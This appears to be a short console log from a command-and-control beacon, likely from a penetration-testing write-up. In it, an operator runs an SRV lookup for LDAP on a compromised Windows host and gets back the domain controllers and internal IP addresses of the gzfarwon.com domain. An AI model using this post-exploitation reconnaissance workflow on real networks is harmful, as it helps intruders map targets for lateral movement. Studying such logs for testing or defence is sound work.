 beacon> shell nslookup -type=SRV _ldap._tcp
[*] Tasked beacon to run: nslookup -type=SRV _ldap._tcp
[+] host called home, sent: 60 bytes
[+] received output:
服务器:  win-4b3scrjf6uq.gzfarwon.com
Address:  192.168.1.230

_ldap._tcp.GZfarwon.com    SRV service location:
           priority       = 0
           weight         = 100
           port           = 389
           svr hostname   = win-4b3scrjf6uq.gzfarwon.com
_ldap._tcp.GZfarwon.com    SRV service location:
           priority       = 0
           weight         = 100
           port           = 389
           svr hostname   = oa-server.gzfarwon.com
win-4b3scrjf6uq.gzfarwon.com        internet address = 192.168.1.230
win-4b3scrjf6uq.gzfarwon.com        internet address = 192.168.139.1
win-4b3scrjf6uq.gzfarwon.com        internet address = 192.168.148.1
oa-server.gzfarwon.com     internet address = 192.168.1.239
[LIZEMIN-PC] GWTmz50/263560 (x64)
beacon>